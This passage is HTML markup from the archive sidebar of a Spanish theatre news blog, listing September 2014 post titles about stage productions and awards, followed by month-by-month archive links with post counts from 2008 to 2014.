<li><a href='https://www.butaquesisomnis.com/2014/09/el-maracana-de-la-danza.html'>El Maracaná de la danza</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/los-max-premiaran-actores-de-reparto-y.html'>Los Max premiarán a actores de reparto y a la inte...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/macarena-garcia-la-llamada-es-un.html'>Macarena García: &quot;La llamada es un alegato a favor...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/juan-mayorga-experimenta-con-el-teatro.html'>Juan Mayorga experimenta con el teatro infantil</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/ideas-para-el-futuro-de-las-artes.html'>Ideas para el futuro de las artes escénicas</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/blanca-portillo-dirigira-don-juan.html'>Blanca Portillo dirigirá &#39;Don Juan Tenorio&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/sunset-park.html'>SUNSET PARK</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/perez-de-la-fuente-mientras-yo-este.html'>Pérez de la Fuente: &quot;Mientras yo esté aquí no se h...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/el-teatro-de-la-comedia-reabrira-en-2015.html'>El Teatro de la Comedia reabrirá en 2015</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/un-pais-un-teatro.html'>Un país, &#191;un teatro?</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/el-projecte-mes-personal-de-monica.html'>El projecte més personal de Mònica Glaenzel</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/el-liceu-celebra-los-15-anos-de-su.html'>El Liceu celebra los 15 años de su reinauguración</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/los-personajes-son-los-que-son-tambien.html'>&quot;Los personajes son los que son también en relació...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/la-casa-de-la-portera-anuncia-su-ultima.html'>LA CASA DE LA PORTERA ANUNCIA SU ÚLTIMA TEMPORADA ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/duelo-sobre-las-tablas.html'>Duelo sobre las tablas</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/lope-desata-una-tormenta-en-casa-de.html'>Lope desata una tormenta en casa de Shakespeare</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/andres-lima-estrena-desde-berlin-un.html'>Andres Lima estrena &quot;Desde Berlín&quot;, un &#39;poema visu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/veinte-citas-con-la-escena-en-el.html'>Veinte citas con la escena en el arranque de la nu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/merida-esta-que-se-sale.html'>Mérida está que &#39;se sale&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/fallece-en-madrid-los-76-anos-el-actor.html'>Fallece en Madrid a los 76 años el actor Daniel Di...</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/una-nova-vida-per-la-caldera.html'>Una nova vida per a La Caldera</a></li>
<li><a href='https://www.butaquesisomnis.com/2014/09/la-fira-tarrega-trae-por-primera-vez.html'>La Fira Tàrrega trae, por primera vez, una producc...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
